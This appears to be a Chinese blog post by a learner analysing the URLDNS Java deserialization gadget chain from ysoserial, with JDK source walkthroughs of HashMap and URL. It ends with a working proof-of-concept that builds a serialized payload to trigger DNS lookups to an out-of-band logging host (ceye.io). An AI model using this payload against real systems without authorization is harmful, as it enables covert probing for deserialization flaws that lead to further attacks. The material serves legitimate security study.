- 前言
芜湖,Java 安全终于开篇辣,学习了这个然后学 CommonCollections 一系列利用链。
URLDNS 链是 ysoserial 工具中一个利用链的名字,而ysoserial是一款堪称 Java 反序列化神器的用于生成利用不安全的 Java 对象反序列化的payload 的工具。
URLDNS 链的利用不限制 JDK 版本,并且使用 Java 内置类而对第三方依赖没有要求,因此常用于检测是否存在 Java 反序列化漏洞。不过这条利用链只能触发DNS请求,而不能利用其进行命令执行。
什么是DNS呢?通俗来讲,它就像一个巨大的电话本,将容易记住的人名或其他备注(域名)和抽象的电话号码(IP地址)对应起来。DNS(Domain Name System,域名系统),因特网上作为域名和IP地址互相映射的一个分布式数据库,能够使用户更方便的访问互联网,而不用去记住能够被机器直接读取的IP数串。通过主机名,最终得到该主机对应的IP地址的过程叫做域名解析(或主机名解析)。

原理
java.util.HashMap实现了Serializable接口,重写了readObject方法,在反序列化时会调用 hash 函数计算 key 的 hashcode 值,而 java.net.URL的 hashcode 计算时会调用 getHostAddress 来解析域名,从而发出DNS请求
源码分析
jdk版本不同,底层实现可能不同,但利用逻辑是差不多的,这里使用的 JDK15(懒得改其他的了
先跟进HashMap类,找到重写的readObject方法
@java.io.Serial private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold (ignored), loadfactor, and any hidden stuff s.defaultReadObject(); reinitialize(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new InvalidObjectException("Illegal load factor: " + loadFactor); s.readInt(); // Read and ignore number of buckets int mappings = s.readInt(); // Read number of mappings (size) if (mappings < 0) throw new InvalidObjectException("Illegal mappings count: " + mappings); else if (mappings > 0) { // (if zero, use defaults) // Size the table using given load factor only if within // range of 0.25...4.0 float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f); float fc = (float)mappings / lf + 1.0f; int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); float ft = (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE);// Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } }
}
可以看出这里通过for循环将HashMap存储的key和value利用readObject方法进行反序列化,之后调用putVal和hash方法。继续跟进hash方法
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}当键(key)不为空(null)时,会调用hashCode方法。因为这条利用链是利用URL对象,所以这里要跟进 java.net.URL 类中实现的 hashCode方法
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;hashCode = handler.hashCode(this); return hashCode;
}
synchronized关键字可以防止多个线程同时访问这个对象的synchronized修饰的方法,如果一个对象有多个synchronized修饰的方法,只要一个线程访问了其中的一个synchronized修饰的方法,其它线程就不能同时访问这个对象中任何一个synchronized修饰的方法。这里简单了解一下这个知识点
回到正题,当hashCode字段等于-1时会调用handler.hashCode(this),跟进该hashCode方法
protected int hashCode(URL u) {
int h = 0;// Generate the protocol part. String protocol = u.getProtocol(); if (protocol != null) h += protocol.hashCode(); // Generate the host part. InetAddress addr = getHostAddress(u); if (addr != null) { h += addr.hashCode(); } else { String host = u.getHost(); if (host != null) h += host.toLowerCase().hashCode(); } // Generate the file part. String file = u.getFile(); if (file != null) h += file.hashCode(); // Generate the port part. if (u.getPort() == -1) h += getDefaultPort(); else h += u.getPort(); // Generate the ref part. String ref = u.getRef(); if (ref != null) h += ref.hashCode(); return h;
}
这里就会调用getHostAddress方法处理传入的url,跟进getHostAddress方法
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;String host = u.getHost(); if (host == null || host.isEmpty()) { return null; } else { try { u.hostAddress = InetAddress.getByName(host); } catch (UnknownHostException ex) { return null; } catch (SecurityException se) { return null; } } return u.hostAddress;
}
InetAddress类代表了一个网络目标地址,包括主机名和数字类型的地址信息,主机名必须被解析成数字型地址才能用来进行通信,该类中的getByName方法用于在给定主机名的情况下确定主机IP地址,因此这里就会进行一次DNS请求
但这里还没有和序列化结合起来,HashMap重写了readObject实现反序列化得到 key ,说明在序列化过程中会利用writeObject写入 key,那么跟进HashMap类中的writeObject方法
@java.io.Serial
private void writeObject(java.io.ObjectOutputStream s)
throws IOException {
int buckets = capacity();
// Write out the threshold, loadfactor, and any hidden stuff
s.defaultWriteObject();
s.writeInt(buckets);
s.writeInt(size);
internalWriteEntries(s);
}这里调用了internalWriteEntries方法,跟进一手
void internalWriteEntries(java.io.ObjectOutputStream s) throws IOException {
Node<K,V>[] tab;
if (size > 0 && (tab = table) != null) {
for (Node<K,V> e : tab) {
for (; e != null; e = e.next) {
s.writeObject(e.key);
s.writeObject(e.value);
}
}
}
}key 和 value 是从 tab 中获取的,而 tab 的值即 HashMap 中哈希表的值,哈希表(Hash table,也叫散列表)就是把Key通过一个固定的算法函数既所谓的哈希函数转换成一个整型数字,然后就将该数字对数组长度进行取余,取余结果就当作数组的下标,将value存储在以该数字为下标的数组空间里,当使用哈希表进行查询的时候,就是再次使用哈希函数将 key 转换为对应的数组下标,并定位到该空间获取value
要想添加键值对到table中则需要调用put方法,这里简单了解一下HashMap的底层实现原理:HashMap结合了 ArrayList 内存连续查询快和 LinkedList 内存分散增删效率高的优点,jdk 1.7 及以前通过数组+链表实现,但如果我们要存储的数据过于庞大,肯定会造成很多次的 哈希碰撞,这样一来,链表上的节点会堆积得过多,在做查询的时候效率又变得很低,所以 jdk 1.8 开始当节点数大于8后,将从链表结构转化成红黑树结构,复杂度也从 O(n) 变成 O(logn)。更多底层实现原理可参考这篇文章,写的很详细:【精讲】深入剖析HashMap的底层原理
这里对 jdk 1.7 中的put方法过程分析:首先put(key, value)传入参数,然后根据 key 值,计算出相应 hash 值,经过hash值扰动函数,使hash值更散列来减少hash冲突、提升程序性能,然后构造出一个Entry对象( jdk 1.7 以后改名为Node,并新增了TreeNode 节点,专门为红黑树指定的),最后通过路由算法得出一个对应的索引 。
这里重点关注的是 put 方法中会对key调用一次hash方法,所以在这里就会导致第一次DNS查询
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}但为了防止由本机发送的DNS请求与目标机器发出的DNS请求混淆,要想办法避免这次DNS请求。ysoserial 中使用了SilentURLStreamHandler方法,直接返回null,并不会像URLStreamHandler调用一系列方法最终调用getByName方法发出DNS请求,除此之外,还可以在本地生成 payload 时将hashCode设置为不为 -1 的其他值
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;hashCode = handler.hashCode(this); return hashCode;
}
当hashCode!=1时,就直接返回本身,也就没有之后的DNS请求了。但是如何修改hashCode的值呢,它是通过private权限修饰符修饰的,只能在本类中访问啊。要解决这个问题就得用上反射的知识了,学习反射的时候有一个setAccessible方法可以禁止访问安全检查,这里可以利用它绕过 Java 语言访问控制检查
POC链
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;public class Demo {
public static void main(String[] args) throws MalformedURLException, ClassNotFoundException, NoSuchFieldException, IllegalAccessException {
URL url = new URL("http://*****.ceye.io");
HashMap hashMap = new HashMap();
// 通过反射机制获取URL类中的变量hashCode
Field hashCode = Class.forName("java.net.URL").getDeclaredField("hashCode");
// 禁止访问安全检查
hashCode.setAccessible(true);
// 设置hashCode的值,不是-1就行
hashCode.set(url,666);
System.out.println(url.hashCode());
// 调用hashMap对象的put方法,第二个参数随意,因为hashCode的值不是-1,所以不会触发一系列方法从而避免本机发送DNS请求
hashMap.put(url, "ph0ebus");
// 修改url的hashCode字段为-1,让目标机器在反序列化时能触发DNS请求
hashCode.set(url,-1);try { // 序列化 FileOutputStream fileOutputStream = new FileOutputStream("./urldns.ser"); ObjectOutputStream outputStream = new ObjectOutputStream(fileOutputStream); outputStream.writeObject(hashMap); outputStream.close(); fileOutputStream.close(); // 反序列化 FileInputStream fileInputStream = new FileInputStream("./urldns.ser"); ObjectInputStream inputStream = new ObjectInputStream(fileInputStream); inputStream.readObject(); inputStream.close(); fileInputStream.close(); } catch (Exception e){ e.printStackTrace(); } }
}
参考资料:
Java反序列化 — URLDNS利用链分析
关于URLDNS链的学习
【精讲】深入剖析HashMap的底层原理
HashMap底层原理剖析
HashMap 计算 Hash 值的扰动函数